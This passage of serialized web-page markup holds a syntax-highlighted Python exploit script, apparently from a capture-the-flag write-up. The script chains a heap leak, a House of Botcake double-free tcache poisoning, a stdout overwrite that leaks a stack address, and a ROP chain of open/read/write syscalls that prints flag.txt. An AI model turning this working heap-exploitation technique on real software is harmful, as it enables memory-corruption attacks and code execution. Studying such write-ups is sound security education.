punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#excess"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Place them into the tcache"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"#This printed out a heap address"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    addr ",["$","span",null,{"className":"token operator","children":"="}]," show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"#Parse, deobfuscate, and set heap base."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    addr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    heap_leak ",["$","span",null,{"className":"token operator","children":"="}]," deobfuscate",["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# seccomp actually alloc'd over a page of memory,"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# so base was -0x1000 from what I got."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    heap ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"heap_leak ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x1000"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Heap Base: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"heap",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Cleaning tcaches + smallbins\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x60"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x70"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x80"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xc0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xe0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x30"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Get environ and stdout"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    environ ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'environ'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stdout ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'_IO_2_1_stdout_'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# House of botcake"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Allocate 7 blocks of size 0x200, weâ€™ll free them later"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# We canâ€™t leak them as before, so place them into our mem array properly"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":"+"}],"i",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Allocate our prev block and our victim block, along with the buffer"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'prev'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'victim'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'flag.txt\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Fill the tcache!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":"+"}],"i",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# free our victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# free our previous chunk (they are now consolidated)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Open up a slot in the tcache"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# double free vulnerablity, now victim is in the tcache!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# We alloc the slightly larger chunk, getting a split of the [prev, victim] chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Weâ€™re going to write to it the necessary padding then:"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# 0x211, to preserve the size of the victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# stdout ^ ((heap + 0x3320) >> 12), because we need to pass a safe-linked ptr."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Otherwise, malloc will crash. 0x3320 offset was found via debugging."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"stdout ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# remove victim from the tcache again, updating the linked list structure"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# This alloc writes to stdout. It sets stdoutâ€™s write buffer to be environ, and sets flags to cause it to flush on next print"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0xfbad1800"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# When printf(\"> \") happens at the start of the while loop, the buffer is flushed, and our stack address gets printed out first! No newline required."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack ",["$","span",null,{"className":"token operator","children":"="}]," u64",["$","span",null,{"className":"token punctuation","children":"("}],"r",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"ljust",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"0x258"}]," ",["$","span",null,{"className":"token comment","children":"# offset computed in gdb"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Stack Leak: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"stack",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Setup our ROP chain through libc."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    rop ",["$","span",null,{"className":"token operator","children":"="}]," ROP",["$","span",null,{"className":"token punctuation","children":"("}],"libc",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Use that buffer block as a flag buffer (offsets found through gdb)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    flagoffset ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x55d31ac5f520"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x55d31ac5c000"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    flag ",["$","span",null,{"className":"token operator","children":"="}]," heap ",["$","span",null,{"className":"token operator","children":"+"}]," flagoffset",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"16"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Just make the area after the flag chunk our buffer, its probably writable."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    output ",["$","span",null,{"className":"token operator","children":"="}]," flag ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x20"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Flag.txt: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"flag",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Use rop call to automatically generate function calls"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," flag",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," output",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," output",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# free our forged chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# free our victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# write to our forged chunk (which again contains the metadata to victim)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"stack ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap 